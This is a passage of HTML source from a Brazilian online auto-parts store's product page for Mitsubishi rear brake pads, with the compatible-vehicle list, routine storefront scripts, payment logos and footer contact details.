Imports","id":22882850308183,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882850603095,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882850898007,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n\n- Mitsubishi 3000GT 1991 1992 1993 1994 1995 1996 1997 1998 1999\n- Mitsubishi Galant 1.8, 2.0 16V 1993 1994 1995 1996 1997\n- Mitsubishi Galant 2.0 V6 24V 1993 1994 1995 1996 1997\n- Mitsubishi Eclipse GS 2.4 16V 1998 em diante\n- Mitsubishi Eclipse GT 3.0 V6 24V 2001 em diante\n- Mitsubishi Eclipse GT 3.8 V6 24V 2007 em diante\n- Mitsubishi Pajero IO 4X4 1.8 16V 2000 2001 2002\n- Mitsubishi Pajero TR4 4X2, 4X4 2.0 16V 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015\n\nValor refente ao jogo com 4 pastilhas.\u003c\/div\u003e"},
      "template": null,
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 39933418078295
,"inventories": {"39933418078295": {
              "inventory_quantity": 0
            }
}}
  </script>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Descrição</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <div style="white-space: pre-wrap;">Aplicação:

- Mitsubishi 3000GT 1991 1992 1993 1994 1995 1996 1997 1998 1999
- Mitsubishi Galant 1.8, 2.0 16V 1993 1994 1995 1996 1997
- Mitsubishi Galant 2.0 V6 24V 1993 1994 1995 1996 1997
- Mitsubishi Eclipse GS 2.4 16V 1998 em diante
- Mitsubishi Eclipse GT 3.0 V6 24V 2001 em diante
- Mitsubishi Eclipse GT 3.8 V6 24V 2007 em diante
- Mitsubishi Pajero IO 4X4 1.8 16V 2000 2001 2002
- Mitsubishi Pajero TR4 4X2, 4X4 2.0 16V 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015

Valor refente ao jogo com 4 pastilhas.</div>
                          </div></div></div>
                  </div><div class="product-block-list__item product-block-list__item--trust" >
                    <div class="card">
                      <div class="card__header">
                        <h2 class="card__title heading h3">Pagamento e segurança</h2>
                      </div>

                      <div class="card__section"><style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>

                          <p class="payment-list__notice">Suas informações de pagamento são processadas com segurança. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p></div>
                    </div>
                  </div></div>
      </div>
    </div></section>

<div id="shopify-section-product-template" class="shopify-section"></div>
<div id="shopify-section-footer" class="shopify-section"></div>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(6802715082839)) {
      items.splice(items.indexOf(6802715082839), 1);
    }

    items.unshift(6802715082839);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>


<script>
  document.addEventListener('DOMContentLoaded', function() {
  // Função para atualizar o valor do input "quantity" com o número do item selecionado
  function updateQuantity() {
    const checkedRadio = document.querySelector('.block-swatch__radio:checked');
    if (checkedRadio) {
      const label = checkedRadio.nextElementSibling;
      if (label) {
        const itemName = label.querySelector('.kit-item-title');
        if (itemName) {
          const quantity = parseInt(itemName.textContent);
          if (!isNaN(quantity)) {
            document.getElementById('quantityInput').value = quantity;
          }
        }
      }
    }
  }

  // Chame a função para definir o valor inicial do input "quantity"
  updateQuantity();

  // Adicione um evento de mudança (change) ao grupo de radios para atualizar o valor quando o item selecionado mudar
  const radioGroup = document.querySelectorAll('.block-swatch__radio');
  radioGroup.forEach(radio => {
    radio.addEventListener('change', updateQuantity);
  });
  });
</script><!-- SCRIPT BOTÃO CARTX -->
<script>
  var buttons = document.querySelectorAll('.button-checkout-cartx');
  buttons.forEach(function(button) {
    button.addEventListener('click', function(event) {
      document.addEventListener('product:added', function(event) {
        showCartxLoader();
        getNewCheckoutURL2();
      });
    });   
  });   
</script></div><div id="shopify-section-template--16207105654871__product-recommendations" class="shopify-section"><style>.section__header.recommended-text {
    justify-content: center !important;   
  }</style>  

<section class="section" data-section-id="template--16207105654871__product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 6802715082839,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header recommended-text">
        <h2 class="section__title heading h3">Quem viu, também comprou</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--16207105654871__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
    </main>
 <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414 {
    
      background: #1c1b1b;
     

    color: #ffffff;
  }

  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
  }

  .container-newsletter-info h2 {
    margin-bottom: 0px;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px 0px 0px 8px !important;
  }

  .newsletter .button {
    border-radius: 0px 8px 8px 0px !important;
  }

  .newsletter__form .form__input-wrapper,
  .newsletter__form .button {
    margin: 0px;
  }

  @media screen and (min-width: 641px) {
  .container-newsletter-info {
    text-align: left;
    flex: 0 0 40%;
    max-width: 40%;
  }
  }
        
  @media screen and (max-width: 641px) {
  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px !important;
  }

  .newsletter .form__input-wrapper {
    margin-top: 16px;
  }  

  .newsletter .button {
    border-radius: 8px !important;
    margin-top: 16px;
  }
  }  
</style>

<section class="section section--isolated section--tight section--text-centered" data-section-id="sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" data-section-type="newsletter">
  <div class="container container--giga-narrow">
    <div class="container-newsletter-info"><h2 class="heading h3">Receba promoções exclusivas</h2><div class="rte">
        <p>Uma frase curta descrevendo o que alguém receberá ao se inscrever</p>
      </div></div><div class="newsletter newsletter--compact"><form method="post" action="/contact#newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" id="newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" accept-charset="UTF-8" class="form newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form__input-row">
            <div class="form__input-wrapper form__input-wrapper--labelled">
              <input type="email" id="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" name="contact[email]" class="form__field form__field--borderless form__field--text" required>
              <label for="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" class="form__floating-label">Seu e-mail</label>
            </div>

            <button type="submit" class="form__submit button button--primary">Enviar</button>
          </div></form></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--16207100051543__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#d3ac00"></path>
        <path stroke="#1c1b1b" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M8 4h8v7"></path>
        <path stroke="#d3ac00" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Devoluções</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte de alto nível</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Pagamento seguro</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__footer" class="shopify-section shopify-section-group-footer-group"><style>
.footer {
  background: linear-gradient(360deg, #000000, #000000) !important;
} 

.barra-inferior-footer {
  padding: 20px;
  text-align: center;
  background: #eeeeee;
  border-top: solid 1px #e1e3e4;
}

.barra-inferior-footer p {
  color: #222222;
}

@media screen and (max-width: 641px) {
.barra-inferior-footer {
  margin-top: 20px;
}
}

.footer__aside-item--social .social-media__item {
  margin: 3px;
}

.footer__aside-item--social .social-media__item svg {
  width: 40px;
  height: 40px;
}

.footer__aside-item--social .social-media__item a {
 color: ;
}

@media screen and (min-width: 641px) {
.rte-imagem-rodape-mobile {
  display: none;
}  
}
  
@media screen and (max-width: 640px) {
.footer__aside-item--social ul,
.bloco-redes-sociais-rodape .footer__title,
.bloco-imagem-rodape .footer__title {
justify-content: center;
}

.rte-imagem-rodape-mobile {
  text-align: center;
}

.rte-imagem-rodape {
  display: none;
}  

.bloco-redes-sociais-rodape,
.bloco-imagem-rodape {
border: none;
padding: unset;
margin: 0 0 16px 0;
}
}

@media screen and (max-width: 640px) {
.footer__logo {
  text-align: -webkit-center;    
}
}

.footer__logo-image {
  display: block;
  vertical-align: middle;
  max-height: 130px;
  margin-bottom: 30px;
}

@media screen and (max-width: 640px) {
.footer__logo-image {
  margin-top: 30px;
}
}

@media screen and (min-width: 1000px) {
.payment-shipping__footer {
  display: flex;
  justify-content: space-evenly;
  margin-top: 20px;
}
}  

.botao-newsletter {
  border: 2px solid ;
  background:  !important;
  color: ;
  line-height: 51px;  
  width: 100%;
}
      
.botao-newsletter:hover {
  background:  !important;
  color: var(--primary-button-text-color) !important;
  opacity: 0.8;
}
</style>

<footer class="footer" data-section-id="sections--16207100051543__footer" data-section-type="footer" role="contentinfo"><div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__collapsible_style footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-da012fa6-86ea-4447-925f-6e2807051fd7" data-action="toggle-collapsible">
                      <span>SOBRE A LOJA</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-da012fa6-86ea-4447-925f-6e2807051fd7" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <p>A NPX Imports foi projetada para ser um diferencial no setor de peças para carros importados. Não perca tempo e nem dinheiro, você já nos achou.</p>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--text" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" data-action="toggle-collapsible">
                      <span>CONTATO</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <div class="footer-col-content">
            <ul class="footer-links">
                              <li><a href="tel:1150602931"><svg class="i-phone" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 8.65625 3 C 8.132813 3 7.617188 3.1875 7.1875 3.53125 L 7.125 3.5625 L 7.09375 3.59375 L 3.96875 6.8125 L 4 6.84375 C 3.035156 7.734375 2.738281 9.066406 3.15625 10.21875 C 3.160156 10.226563 3.152344 10.242188 3.15625 10.25 C 4.003906 12.675781 6.171875 17.359375 10.40625 21.59375 C 14.65625 25.84375 19.402344 27.925781 21.75 28.84375 L 21.78125 28.84375 C 22.996094 29.25 24.3125 28.960938 25.25 28.15625 L 28.40625 25 C 29.234375 24.171875 29.234375 22.734375 28.40625 21.90625 L 24.34375 17.84375 L 24.3125 17.78125 C 23.484375 16.953125 22.015625 16.953125 21.1875 17.78125 L 19.1875 19.78125 C 18.464844 19.433594 16.742188 18.542969 15.09375 16.96875 C 13.457031 15.40625 12.621094 13.609375 12.3125 12.90625 L 14.3125 10.90625 C 15.152344 10.066406 15.167969 8.667969 14.28125 7.84375 L 14.3125 7.8125 L 14.21875 7.71875 L 10.21875 3.59375 L 10.1875 3.5625 L 10.125 3.53125 C 9.695313 3.1875 9.179688 3 8.65625 3 Z M 8.65625 5 C 8.730469 5 8.804688 5.035156 8.875 5.09375 L 12.875 9.1875 L 12.96875 9.28125 C 12.960938 9.273438 13.027344 9.378906 12.90625 9.5 L 10.40625 12 L 9.9375 12.4375 L 10.15625 13.0625 C 10.15625 13.0625 11.304688 16.136719 13.71875 18.4375 L 13.9375 18.625 C 16.261719 20.746094 19 21.90625 19 21.90625 L 19.625 22.1875 L 22.59375 19.21875 C 22.765625 19.046875 22.734375 19.046875 22.90625 19.21875 L 27 23.3125 C 27.171875 23.484375 27.171875 23.421875 27 23.59375 L 23.9375 26.65625 C 23.476563 27.050781 22.988281 27.132813 22.40625 26.9375 C 20.140625 26.046875 15.738281 24.113281 11.8125 20.1875 C 7.855469 16.230469 5.789063 11.742188 5.03125 9.5625 C 4.878906 9.15625 4.988281 8.554688 5.34375 8.25 L 5.40625 8.1875 L 8.4375 5.09375 C 8.507813 5.035156 8.582031 5 8.65625 5 Z"></path></svg><span data-e-phone="">(11) 5060-2931</span></a></li>
                                            <li><a href="https://web.whatsapp.com/send?phone=5511997733537&amp;text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20os%20produtos." target="_blank"><svg class="i-whatsapp" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M 24.503906 7.503906 C 22.246094 5.246094 19.246094 4 16.050781 4 C 9.464844 4 4.101563 9.359375 4.101563 15.945313 C 4.097656 18.050781 4.648438 20.105469 5.695313 21.917969 L 4 28.109375 L 10.335938 26.445313 C 12.078125 27.398438 14.046875 27.898438 16.046875 27.902344 L 16.050781 27.902344 C 22.636719 27.902344 27.996094 22.542969 28 15.953125 C 28 12.761719 26.757813 9.761719 24.503906 7.503906 Z M 16.050781 25.882813 L 16.046875 25.882813 C 14.265625 25.882813 12.515625 25.402344 10.992188 24.5 L 10.628906 24.285156 L 6.867188 25.269531 L 7.871094 21.605469 L 7.636719 21.230469 C 6.640625 19.648438 6.117188 17.820313 6.117188 15.945313 C 6.117188 10.472656 10.574219 6.019531 16.054688 6.019531 C 18.707031 6.019531 21.199219 7.054688 23.074219 8.929688 C 24.949219 10.808594 25.980469 13.300781 25.980469 15.953125 C 25.980469 21.429688 21.523438 25.882813 16.050781 25.882813 Z M 21.496094 18.445313 C 21.199219 18.296875 19.730469 17.574219 19.457031 17.476563 C 19.183594 17.375 18.984375 17.328125 18.785156 17.625 C 18.585938 17.925781 18.015625 18.597656 17.839844 18.796875 C 17.667969 18.992188 17.492188 19.019531 17.195313 18.871094 C 16.894531 18.722656 15.933594 18.40625 14.792969 17.386719 C 13.90625 16.597656 13.304688 15.617188 13.132813 15.320313 C 12.957031 15.019531 13.113281 14.859375 13.261719 14.710938 C 13.398438 14.578125 13.5625 14.363281 13.710938 14.1875 C 13.859375 14.015625 13.910156 13.890625 14.011719 13.691406 C 14.109375 13.492188 14.058594 13.316406 13.984375 13.167969 C 13.910156 13.019531 13.3125 11.546875 13.0625 10.949219 C 12.820313 10.367188 12.574219 10.449219 12.390625 10.4375 C 12.21875 10.429688 12.019531 10.429688 11.820313 10.429688 C 11.621094 10.429688 11.296875 10.503906 11.023438 10.804688 C 10.75 11.101563 9.980469 11.824219 9.980469 13.292969 C 9.980469 14.761719 11.050781 16.183594 11.199219 16.382813 C 11.347656 16.578125 13.304688 19.59375 16.300781 20.886719 C 17.011719 21.195313 17.566406 21.378906 18 21.515625 C 18.714844 21.742188 19.367188 21.710938 19.882813 21.636719 C 20.457031 21.550781 21.648438 20.914063 21.898438 20.214844 C 22.144531 19.519531 22.144531 18.921875 22.070313 18.796875 C 21.996094 18.671875 21.796875 18.597656 21.496094 18.445313 Z"></path></svg><span data-e-whats="">(11) 99773-3537</span></a></li>
                                            <li><a href="mailto:contato@npximports.com.br"><svg class="i-mail" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 3 8 L 3 26 L 29 26 L 29 8 Z M 7.3125 10 L 24.6875 10 L 16 15.78125 Z M 5 10.875 L 15.4375 17.84375 L 16 18.1875 L 16.5625 17.84375 L 27 10.875 L 27 24 L 5 24 Z"></path></svg><span data-e-mail="">contato@npximports.com.br</span></a></li>
                                            <li class="item">
                  <svg class="i-location" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 3 C 11.042969 3 7 7.042969 7 12 C 7 13.40625 7.570313 15.019531 8.34375 16.78125 C 9.117188 18.542969 10.113281 20.414063 11.125 22.15625 C 13.148438 25.644531 15.1875 28.5625 15.1875 28.5625 L 16 29.75 L 16.8125 28.5625 C 16.8125 28.5625 18.851563 25.644531 20.875 22.15625 C 21.886719 20.414063 22.882813 18.542969 23.65625 16.78125 C 24.429688 15.019531 25 13.40625 25 12 C 25 7.042969 20.957031 3 16 3 Z M 16 5 C 19.878906 5 23 8.121094 23 12 C 23 12.800781 22.570313 14.316406 21.84375 15.96875 C 21.117188 17.621094 20.113281 19.453125 19.125 21.15625 C 17.554688 23.867188 16.578125 25.300781 16 26.15625 C 15.421875 25.300781 14.445313 23.867188 12.875 21.15625 C 11.886719 19.453125 10.882813 17.621094 10.15625 15.96875 C 9.429688 14.316406 9 12.800781 9 12 C 9 8.121094 12.121094 5 16 5 Z M 16 10 C 14.894531 10 14 10.894531 14 12 C 14 13.105469 14.894531 14 16 14 C 17.105469 14 18 13.105469 18 12 C 18 10.894531 17.105469 10 16 10 Z"></path></svg>                  <div class="md-text" data-e-address="">
                    Av. Cursino, 811 - Saúde - São Paulo - SP                  </div>
                </li>
                                            <li class="item">
                  <svg class="i-clock" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 4 C 9.382813 4 4 9.382813 4 16 C 4 22.617188 9.382813 28 16 28 C 22.617188 28 28 22.617188 28 16 C 28 9.382813 22.617188 4 16 4 Z M 16 6 C 21.535156 6 26 10.464844 26 16 C 26 21.535156 21.535156 26 16 26 C 10.464844 26 6 21.535156 6 16 C 6 10.464844 10.464844 6 16 6 Z M 15 8 L 15 17 L 22 17 L 22 15 L 17 15 L 17 8 Z"></path></svg>                  <div class="md-text">
                    <b>Horário de atendimento</b><br>
                    <span data-e-horario="">Segunda à Sexta, <strong>8:00h</strong> às <strong>18:00h</strong></span>

                    <span data-e-horario="">Sábado das, <strong>8:00h</strong> às <strong>12:00h</strong></span>
                  </div>
                </li>
                          </ul>
          </div>

<style>
.footer-links a svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-right: 5px;
}

.footer-links a:hover {
   color: var(--footer-accent-color) !important;
}

.footer-links li.item svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-top: 1px;
    margin-right: 5px;
}
</style>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--links" >
                      <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-97299c4d-1010-4438-b936-458b0855beb1" data-action="toggle-collapsible">
                        <span>Menu de rodapé</span>
                        <span class="plus-button"></span>
                      </button>

                      <div id="block-97299c4d-1010-4438-b936-458b0855beb1" class="footer__collapsible">
                        <div class="footer__collapsible-content">
                          <ul class="footer__linklist list--unstyled" role="list"><li>
                                <a href="/pages/contato" class="footer__link-item link">Fale conosco</a>
                              </li><li>
                                <a href="/policies/shipping-policy" class="footer__link-item link">Política de frete</a>
                              </li><li>
                                <a href="/policies/refund-policy" class="footer__link-item link">Política de reembolso</a>
                              </li><li>
                                <a href="/policies/privacy-policy" class="footer__link-item link">Política de privacidade</a>
                              </li><li>
                                <a href="/policies/terms-of-service" class="footer__link-item link">Termos de serviços</a>
                              </li><li>
                                <a href="/pages/rastreio" class="footer__link-item link">Rastrear pedido</a>
                              </li></ul>
                        </div>
                      </div>
                    </div></div><div class="payment-shipping__footer"><div class="footer__aside-item footer__aside-item--payment">
        <p class="footer__aside-title h6">Formas de pagamento</p>
        <style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>
      </div><div class="footer__aside-item">
        <p class="footer__aside-title h6">Formas de envio</p>
        <style>
.shipping-list img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="shipping-list">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios.svg?v=7663422430820926681730481650" alt="correios">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-pac.svg?v=78887236481436621301730481650" alt="pac">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-sedex.svg?v=33768249413839179041730481650" alt="sedex">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-jadlog.svg?v=97267530685063324851730481650" alt="jadlog">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-dhl.svg?v=125696653910873619961730481650" alt="dhl">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-loggi.svg?v=33354541517156273651730481650" alt="loggi">
    </p>
</div>
      </div></div>
    
    </div>
  </div><div class="barra-inferior-footer">
      <p>© 2025 NPX Imports - CNPJ: 12.650.747/0001-74 - Todos os direitos reservados</p>
    </div><aside class="cookie-bar" aria-hidden="true">
  <div class="container">
